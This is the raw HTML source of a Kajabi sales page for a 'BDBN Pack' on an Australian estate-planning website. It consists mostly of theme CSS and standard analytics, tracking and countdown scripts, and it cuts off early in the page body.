

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theartofestateplanning.com.au/bdbn
body_size: 20622
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="i2Tkqn5+ajrXSzfX1jLi3bSBE5XCuh+GzBCIeMok7edNb/D4hysTsSK7YeLW6NjuVg5fyLeCObQS6M8473lDvw==">
            
    <title>
      
        BDBN Pack
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.theartofestateplanning.com.au/bdbn">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="BDBN Pack">
<meta name="twitter:title" content="BDBN Pack">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/34999/images/704af05-a10-6c4-4a8d-eb43de2b0d67_BDBN_Pack.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/34999/images/704af05-a10-6c4-4a8d-eb43de2b0d67_BDBN_Pack.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/34999/images/qnQ9WpVkThWC0YmVg10c_TL_Symbol_Teal.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.theartofestateplanning.com.au/bdbn" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155176567/assets/styles.css?1762834517480573" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155176567/assets/overrides.css?1762834517480573" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /*RAINBOW ICON + COLOR*/
.icon-rainbow li:before {
  content: "\f75b";
  font-family: "Font Awesome 5 Free";
  color: #EEAC55; }

/*RAINBOW ICON HOVER COLOR*/
.icon-rainbow li:hover:before {
  color: #DC7554; }

/*CHECK ICON + COLOR*/
  .icon-check li:before {
    content: "\f00c";
    font-family: "Font Awesome 5 Free";
    color: #fff; }

/*CHECK ICON HOVER COLOR*/
  .icon-check li:hover:before {
    color: #DC7554; }

/*BONUS 01 COLOR*/
#section-1597670890256 #block-1597670890255_0 .image:before {
  color: #B95F17; }

/*BONUS 02 COLOR*/
#section-1597670732318 #block-1597670732317_4 .image:before {
  color: #B95F17; }

/*BONUS 03 COLOR*/
#section-1597670800969 #block-1597670800968_2 .image:before {
  color: #B95F17; }

/*BORDER COLOR OFFER STACK*/
  #section-1597676231280 .container .row, #section-1597737896201 .container .row, #section-1597747175855 .container .row {
    padding: 0 20px;
    border: 1px solid #fff; } 

.light {
  color: #fff !important; }

.text-uc {
  text-transform: uppercase; }

.text-lc {
  text-transform: lowercase; }

.lsp {
  letter-spacing: 1px; }

p.xxl {
  font-size: 22px;
  font-weight: 600;
  color: #2f2f2f; }

.no-b-margin {
  margin-bottom: 0 !important; }

.pricing__price {
  font-size: 50px !important;
  margin: 30px 0 10px; }

.pricing__info {
  display: block !important; }

.icon-list {
  list-style: none;
  padding: 0;
  margin: 2em 0; }
  .icon-list li {
    margin-bottom: 0.8em;
    color: #333333; }

.icon-rainbow li:before {
  font-weight: 900;
  padding-right: 20px; }

.icon-check li {
  padding-left: 30px;
  position: relative; }
  .icon-check li:before {
font-weight: 900;
    position: absolute;
    left: 0px;}


#block-1596702144878 {
  border-left: 1px solid #fff; }

#section-1575400143733 .top-tagline {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 2px; }

#section-1575400143733 #block-1596696271524 .countdown__label {
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: bold; }

#section-1575400143733 #block-1596696271524 .countdown__number {
  font-size: 2.5rem;
  line-height: 0.8em; }

#section-1575400154555 {
  position: relative; }
  #section-1575400154555 .container {
    position: relative;
    z-index: 1; }
  #section-1575400154555:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1575400154555 #block-1597492327571 a.btn {
    width: auto;
    font-size: 16px;
    letter-spacing: 2px;
    margin-top: -70px;
    position: relative;
    z-index: 10;
    padding: 20px 40px;
    border: none;
    transition: 0.3s; }
    #section-1575400154555 #block-1597492327571 a.btn:hover {
      background-color: #333333;
      transform: scale(1.1); }

#section-1575400199758 .container {
  max-width: 1200px !important; }

#section-1575400289798 {
  position: relative;
  background-position: 30%; }
  #section-1575400289798:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1575400289798 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1575400289798 .container #block-1575400289798_0 p {
      font-size: 16px; }
    #section-1575400289798 .container #block-1575400289798_0 .block {
      padding-left: 0;
      padding-right: 0; }
  #section-1575400289798 .left-line {
    position: relative; }
    #section-1575400289798 .left-line:before {
      content: "";
      position: absolute;
      height: 1px;
      background-color: #333;
      bottom: 1.8em;
      width: 100%;
      left: -30px;
      top: -1em; }
      @media (min-width: 48em) {
        #section-1575400289798 .left-line:before {
          width: 4em;
          left: -4.5em;
          top: inherit; } }

#section-1597506115410 {
  position: relative; }
  #section-1597506115410:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1597506115410 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597506115410 .container #block-1597506115409_1 p {
      font-size: 16px; }
    #section-1597506115410 .container #block-1597506115409_1 .block {
      padding-left: 0;
      padding-right: 0; }
    #section-1597506115410 .container .row {
      flex-direction: column-reverse; }
      @media (min-width: 48em) {
        #section-1597506115410 .container .row {
          flex-direction: row; } }
  #section-1597506115410 .left-line {
    position: relative; }
    #section-1597506115410 .left-line:before {
      content: "";
      position: absolute;
      height: 1px;
      background-color: #333;
      z-index: 1;
      top: -1em;
      left: 0;
      width: 100%; }
      @media (min-width: 48em) {
        #section-1597506115410 .left-line:before {
          top: inherit;
          left: inherit;
          width: 4em;
          right: -4.5em;
          bottom: 1.8em; } }

#section-1596710708199 {
  position: relative; }
  #section-1596710708199:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 7em;
    background-color: #000;
    left: 50%;
    bottom: -4em; }

#section-1596711154705 .top-tagline {
  font-size: 16px;
  letter-spacing: 2px;
  color: #2f2f2f; }

#section-1596715910431 #block-1596715946305 img {
  margin-top: -10em; }

#section-1597602144939 {
  position: relative; }
  #section-1597602144939:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  @media (min-width: 48em) {
    #section-1597602144939:before {
      content: "";
      background-image: url(https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2444966/settings_images/0EhLAlhbSNWfVWbexuDj_Maya-Background-Patterns-4.png);
      position: absolute;
      width: 400px;
      height: 100px; } }
  #section-1597602144939 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597602144939 .container #block-1597602144938_1 p {
      font-size: 16px; }
    #section-1597602144939 .container #block-1597602144938_1 li {
      font-size: 16px; }
    #section-1597602144939 .container #block-1597602144938_1 .icon-rainbow li:before {
      padding-right: 10px; }
    #section-1597602144939 .container #block-1597602144938_1 .block {
      padding-left: 0;
      padding-right: 0; }
  #section-1597602144939 .left-line {
    position: relative; }
    @media (min-width: 48em) {
      #section-1597602144939 .left-line:before {
        content: "";
        position: absolute;
        height: 1px;
        width: 9em;
        background-color: #000;
        left: -11em;
        bottom: 12px; } }

#section-1597657581632 {
  position: relative; }
  #section-1597657581632:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1597657581632 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597657581632 .container #block-1597657581632_0 p {
      font-size: 16px; }
    #section-1597657581632 .container #block-1597657581632_0 li {
      font-size: 16px; }
    #section-1597657581632 .container #block-1597657581632_0 .icon-rainbow li:before {
      padding-right: 10px; }
    #section-1597657581632 .container #block-1597657581632_0 .block {
      padding-left: 0;
      padding-right: 0; }
    #section-1597657581632 .container .row {
      flex-direction: column-reverse; }
      @media (min-width: 48em) {
        #section-1597657581632 .container .row {
          flex-direction: row; } }
  #section-1597657581632 .right-line {
    position: relative; }
    @media (min-width: 48em) {
      #section-1597657581632 .right-line:after {
        content: "";
        position: absolute;
        height: 1px;
        width: 9em;
        background-color: #000;
        right: -11em;
        bottom: 12px;
        z-index: 5; } }

#section-1597658273562 {
  position: relative; }
  #section-1597658273562:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1597658273562 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597658273562 .container #block-1597658273561_1 p {
      font-size: 16px; }
    #section-1597658273562 .container #block-1597658273561_1 li {
      font-size: 16px; }
    #section-1597658273562 .container #block-1597658273561_1 .icon-rainbow li:before {
      padding-right: 10px; }
    #section-1597658273562 .container #block-1597658273561_1 .block {
      padding-left: 0;
      padding-right: 0; }
  #section-1597658273562 .left-line {
    position: relative; }
    @media (min-width: 48em) {
      #section-1597658273562 .left-line:before {
        content: "";
        position: absolute;
        height: 1px;
        width: 9em;
        background-color: #000;
        left: -11em;
        bottom: 12px; } }

#section-1597659055276 {
  position: relative; }
  #section-1597659055276:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1597659055276 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597659055276 .container #block-1597659055276_0 p {
      font-size: 16px; }
    #section-1597659055276 .container #block-1597659055276_0 li {
      font-size: 16px; }
    #section-1597659055276 .container #block-1597659055276_0 .icon-rainbow li:before {
      padding-right: 10px; }
    #section-1597659055276 .container #block-1597659055276_0 .block {
      padding-left: 0;
      padding-right: 0; }
    #section-1597659055276 .container .row {
      flex-direction: column-reverse; }
      @media (min-width: 48em) {
        #section-1597659055276 .container .row {
          flex-direction: row; } }
  #section-1597659055276 .right-line {
    position: relative; }
    @media (min-width: 48em) {
      #section-1597659055276 .right-line:after {
        content: "";
        position: absolute;
        height: 1px;
        width: 9em;
        background-color: #000;
        right: -11em;
        bottom: 12px;
        z-index: 5; } }

#section-1597659287188 {
  position: relative; }
  #section-1597659287188:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1597659287188 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597659287188 .container #block-1597659287187_1 p {
      font-size: 16px; }
    #section-1597659287188 .container #block-1597659287187_1 li {
      font-size: 16px; }
    #section-1597659287188 .container #block-1597659287187_1 .icon-rainbow li:before {
      padding-right: 10px; }
    #section-1597659287188 .container #block-1597659287187_1 .block {
      padding-left: 0;
      padding-right: 0; }
  #section-1597659287188 .left-line {
    position: relative; }
    @media (min-width: 48em) {
      #section-1597659287188 .left-line:before {
        content: "";
        position: absolute;
        height: 1px;
        width: 9em;
        background-color: #000;
        left: -11em;
        bottom: 12px; } }

#section-1596783798139 {
  position: relative; }
  #section-1596783798139:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 7em;
    background-color: #000;
    left: 50%;
    bottom: -4em; }

#section-1597670890256 p {
  font-size: 16px; }

#section-1597670890256 #block-1597670890255_0 .image:before {
  content: "01";
  position: absolute;
  font-family: 'Yeseva One', cursive;
  font-size: 90px;
  top: -0.6em;
  left: 30px; }

#section-1597670732318 p {
  font-size: 16px; }

#section-1597670732318 .container .row {
  flex-direction: column-reverse; }
  @media (min-width: 48em) {
    #section-1597670732318 .container .row {
      flex-direction: row; } }

#section-1597670732318 #block-1597670732317_4 .image:before {
  content: "02";
  position: absolute;
  font-family: 'Yeseva One', cursive;
  font-size: 90px;
  top: -0.6em;
  left: 30px; }

#section-1597670800969 p {
  font-size: 16px; }

#section-1597670800969 #block-1597670800968_2 .image:before {
  content: "03";
  position: absolute;
  font-family: 'Yeseva One', cursive;
  font-size: 90px;
  top: -0.6em;
  left: 30px; }

#section-1597672536434 .top-tagline {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 2px; }

#section-1597672536434 #block-1597672536433_1 .countdown__label {
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: bold; }

#section-1597672536434 #block-1597672536433_1 .countdown__number {
  font-size: 2.5rem;
  line-height: 0.8em; }

#section-1597676231280 .container, #section-1597737896201 .container, #section-1597747175855 .container {
  max-width: 800px !important; }

#section-1596804575438 .container, #section-1597737915836 .container, #section-1597747202617 .container {
  max-width: 800px !important; }
  #section-1596804575438 .container .pricing__name, #section-1597737915836 .container .pricing__name, #section-1597747202617 .container .pricing__name {
    font-family: Karla !important;
    font-size: 16px !important;
    letter-spacing: 1px;
    color: #333333; }

#block-1596807150664 p {
  font-size: 16px; }

#section-1596807512163 {
  position: relative; }
  #section-1596807512163:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1596807512163 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1596807512163 .container #block-1596807545656 p {
      font-size: 16px; }
    #section-1596807512163 .container #block-1596807545656 .block {
      padding: 40px 0; }
      @media (min-width: 48em) {
        #section-1596807512163 .container #block-1596807545656 .block {
          padding: 0; } }
  #section-1596807512163 .left-line {
    position: relative; }
    #section-1596807512163 .left-line:before {
      content: "";
      position: absolute;
      height: 1px;
      background-color: #333;
      bottom: 1.8em;
      width: 100%;
      left: -30px;
      top: -1em; }
      @media (min-width: 48em) {
        #section-1596807512163 .left-line:before {
          width: 4em;
          left: -4.5em;
          top: inherit; } }

#section-1597700212813 {
  position: relative; }
  #section-1597700212813:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    right: 0;
    top: 0; }
  #section-1597700212813 .container {
    max-width: 1200px !important;
    z-index: 1; }
    #section-1597700212813 .container .row {
      flex-direction: column-reverse; }
      @media (min-width: 48em) {
        #section-1597700212813 .container .row {
          flex-direction: row; } }
    #section-1597700212813 .container #block-1597700212813_1 p {
      font-size: 16px; }
    #section-1597700212813 .container #block-1597700212813_1 .block {
      padding: 40px 0; }
      @media (min-width: 48em) {
        #section-1597700212813 .container #block-1597700212813_1 .block {
          padding: 0; } }
  #section-1597700212813 .right-line {
    position: relative; }
    #section-1597700212813 .right-line:before {
      content: "";
      position: absolute;
      height: 1px;
      background-color: #333;
      bottom: 1.8em;
      width: 5em;
      z-index: 2;
      top: -1em;
      left: 0;
      width: 100%; }
      @media (min-width: 48em) {
        #section-1597700212813 .right-line:before {
          width: 4em;
          top: 1em;
          right: -5em;
          left: inherit; } }

#section-1597737444172 .top-tagline {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 2px; }

#section-1597737444172 #block-1597737444171_1 .countdown__label {
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: bold; }

#section-1597737444172 #block-1597737444171_1 .countdown__number {
  font-size: 2.5rem;
  line-height: 0.8em; }

#section-1596805145734 {
  position: relative; }
  #section-1596805145734 .container {
    max-width: 1200px !important;
    z-index: 5; }
  #section-1596805145734 p {
    font-size: 16px; }
  #section-1596805145734:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    top: 0;
    right: 0; }
  #section-1596805145734 .left-line {
    position: relative; }
    #section-1596805145734 .left-line:before {
      content: "";
      position: absolute;
      height: 1px;
      background-color: #333;
      bottom: 1.8em;
      width: 100%;
      left: -30px;
      top: -1em; }
      @media (min-width: 48em) {
        #section-1596805145734 .left-line:before {
          width: 4em;
          left: -4.5em;
          top: 50%; } }

#section-1596808359676 {
  position: relative; }
  #section-1596808359676:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 7em;
    left: 50%;
    background-color: #000;
    bottom: -5em; }

#section-1596809418192 {
  position: relative; }
  #section-1596809418192:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 100%;
    top: 0;
    right: 0; }
  #section-1596809418192 .container {
    z-index: 5; }

#section-1597747134686 .top-tagline {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 2px; }

#section-1597747134686 #block-1597747134685_1 .countdown__label {
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: bold; }

#section-1597747134686 #block-1597747134685_1 .countdown__number {
  font-size: 2.5rem;
  line-height: 0.8em; }

</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Maya-Kajabi-Sales-Page",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<meta name="facebook-domain-verification" content="ycn3xl2esyzhd9rqc0cac17p8bk91m" />
<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IllYeWZvR2pjVkliQjY0R1NxL3F4YlE9PSIsInZhbHVlIjoidU9SbGRqZkxZcU9TbXhDajF0MlRpZz09IiwibWFjIjoiYjk4OTdjNzM2NzkyOWJkYzJjNGRmN2U1MTY5NjM3Yzk4YTk1YThlOTg3MWZkMDJlMzQ3OTEwZWFmNWNmZjIzYSJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMN5DKCM');</script>
<!-- End Google Tag Manager -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-4MJDQDLXKS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-4MJDQDLXKS');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"35425","site_id":"34999"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"35425","site_id":"34999"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '1035525564001798', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1035525564001798&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0);
  }
  .header-mobile {
    background-color: rgba(255, 255, 255, 0);
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: rgba(255, 255, 255, 0);
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
      .header__content--mobile  {
        padding: 20px 0;
      }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
</div>

<header class="header header--static  " kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media">
          
            
                <div id="block-1555988494486" class="header__block header__block--logo header__block--show">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/24d5d5-7554-dc8-6f61-07c3a0db831_TAOEP_Logo_Colour.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>
</div>
              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1575400143733" data-section-id="1575400143733"></div><div id="section-1675517997047" data-section-id="1675517997047"><style>
  
    #section-1675517997047 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2152831278/settings_images/c00ce16-81f7-856-b8fb-26a5c67e0056_tara_background.jpg);
      background-position: center;
    }
  
  #section-1675517997047 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1675517997047 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1675517997047 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1675517997047 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1675517997047 {
        
      }
    
    #section-1675517997047 .sizer {
      padding-top: 60px;
      padding-bottom: 80px;
    }
    #section-1675517997047 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1675517997047 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1675517997047_settings_background_color"
  class="section
  hidden--desktop
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1675517997045_1 {
    margin-top: 60px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1675517997045_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1675517997045_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1675517997045_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1675517997045_1 {
      margin-top: 140px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 260px;
    }
